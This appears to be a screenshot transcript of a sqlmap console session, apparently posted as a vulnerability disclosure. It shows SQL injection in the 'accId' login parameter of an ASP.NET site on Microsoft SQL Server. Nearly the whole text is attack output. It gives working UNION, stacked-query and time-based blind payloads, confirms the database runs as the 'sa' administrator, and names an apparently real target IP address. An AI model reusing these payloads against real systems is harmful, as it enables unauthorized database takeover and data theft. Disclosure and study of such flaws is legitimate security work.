 管理员: C:\Windows\system32\cmd.exe
{1.0-dev-nongit-20150709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:38:40
5.txt
[14:38:40] [INFO] parsing HTTP request from '5.txt'
5.txt
[14:38:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:38:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accId (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: accId=213' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(72)+
CHAR(107)+CHAR(103)+CHAR(100)+CHAR(76)+CHAR(80)+CHAR(65)+CHAR(99)+CHAR(65)+CHAR(80)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(9
8)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &loginCode=e&password=&type=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: accId=213'; WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: accId=213' WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
---
[14:38:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:38:40] [INFO] fetching current user
current user: 'sa'
[14:38:40] [INFO] testing if current user is DBA
current user is DBA: True
[14:38:40] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\220.165.3.133'
[*] shutting down at 14:38:40
www.wooyun.org